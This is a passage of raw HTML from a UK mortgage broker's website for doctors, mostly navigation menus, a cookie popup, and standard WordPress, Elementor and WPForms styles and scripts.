	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-nurses/" class="elementor-sub-item">Nurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/" class="elementor-sub-item">Consultants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://doctorsmortgagesonline.co.uk/property-investors/" class="elementor-sub-item">Property Investors</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2875"><a href="#" class="elementor-item elementor-item-anchor">Insurance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://doctorsmortgagesonline.co.uk/life-insurance-for-doctors-critical-illness-cover-for-doctors/" class="elementor-sub-item">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://doctorsmortgagesonline.co.uk/term-assurance-for-doctors/" class="elementor-sub-item">Term Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://doctorsmortgagesonline.co.uk/buildings-contents-cover-for-medical-professionals/" class="elementor-sub-item">Buildings &#038; Contents Cover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/" class="elementor-sub-item">Mortgage Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://doctorsmortgagesonline.co.uk/financial-consultants/" class="elementor-item">Our Financial Advisors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://doctorsmortgagesonline.co.uk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://doctorsmortgagesonline.co.uk/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8bae4e8" class="elementor-nav-menu sm-vertical"><li class="um-mortgagemenu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17"><a class="elementor-item" tabindex="-1">Doctors Mortgages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1220 current_page_item menu-item-1251"><a href="https://doctorsmortgagesonline.co.uk/purchases/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Purchases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/" class="elementor-sub-item" tabindex="-1">First Time Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://doctorsmortgagesonline.co.uk/remortgages/" class="elementor-sub-item" tabindex="-1">Remortgages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/" class="elementor-sub-item" tabindex="-1">Buy to Let</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/" class="elementor-sub-item" tabindex="-1">Let to Buy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://doctorsmortgagesonline.co.uk/relocations/" class="elementor-sub-item" tabindex="-1">Relocations</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item" tabindex="-1">Who We Can Help</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://doctorsmortgagesonline.co.uk/new-medical-students/" class="elementor-sub-item" tabindex="-1">Medical Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/" class="elementor-sub-item" tabindex="-1">Junior Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/" class="elementor-sub-item" tabindex="-1">GPs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/" class="elementor-sub-item" tabindex="-1">Locums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-nurses/" class="elementor-sub-item" tabindex="-1">Nurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/" class="elementor-sub-item" tabindex="-1">Consultants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://doctorsmortgagesonline.co.uk/property-investors/" class="elementor-sub-item" tabindex="-1">Property Investors</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2875"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Insurance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://doctorsmortgagesonline.co.uk/life-insurance-for-doctors-critical-illness-cover-for-doctors/" class="elementor-sub-item" tabindex="-1">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://doctorsmortgagesonline.co.uk/term-assurance-for-doctors/" class="elementor-sub-item" tabindex="-1">Term Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://doctorsmortgagesonline.co.uk/buildings-contents-cover-for-medical-professionals/" class="elementor-sub-item" tabindex="-1">Buildings &#038; Contents Cover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/" class="elementor-sub-item" tabindex="-1">Mortgage Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://doctorsmortgagesonline.co.uk/financial-consultants/" class="elementor-item" tabindex="-1">Our Financial Advisors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://doctorsmortgagesonline.co.uk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://doctorsmortgagesonline.co.uk/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3008" class="elementor elementor-3008 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0f4f840 e-con-full dev-pop e-flex e-con e-parent" data-id="0f4f840" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-eb746ea elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="eb746ea" data-element_type="widget" data-widget_type="text-editor.default">
									<p>By using this website, you agree to our use of cookies in accordance with our <a href="https://doctorsmortgagesonline.co.uk/privacy-statement/" target="_blank" rel="noopener"><span style="text-decoration: underline;"><span style="color: #ffffff; text-decoration: underline;">Privacy Policy and Terms</span></span></a> of Use.</p>								</div>
				<div class="elementor-element elementor-element-63c5199 elementor-align-left elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-button" data-id="63c5199" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">OK, Accept it</span>
					</span>
					</a>
								</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1668-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1668.css?ver=1768919157' media='all' />
<link rel='stylesheet' id='elementor-post-1330-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1330.css?ver=1768919533' media='all' />
<link rel='stylesheet' id='elementor-post-324-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-324.css?ver=1768919533' media='all' />
<link rel='stylesheet' id='elementor-post-330-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-330.css?ver=1768919144' media='all' />
<link rel='stylesheet' id='elementor-post-336-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-336.css?ver=1768919144' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-342.css?ver=1768919144' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-1546-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1546.css?ver=1768919144' media='all' />
<link rel='stylesheet' id='elementor-post-2288-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-2288.css?ver=1768919144' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e375078b09"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1220,"title":"Doctor%20Home%20Purchase%20Mortgages%20%7C%20Doctors%20Mortgages%20Online","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-admin\/admin-ajax.php","nonce":"67e0b64384","urls":{"assets":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/doctorsmortgagesonline.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"none","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.7" id="wpforms-elementor-js"></script>
<script id="wpforms-captcha-js-extra">
var wpforms_captcha = {"max":"5","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
var wpforms_captcha = {"max":"5","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
//# sourceURL=wpforms-captcha-js-extra
</script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/custom-captcha.min.js?ver=1.9.8.7" id="wpforms-captcha-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
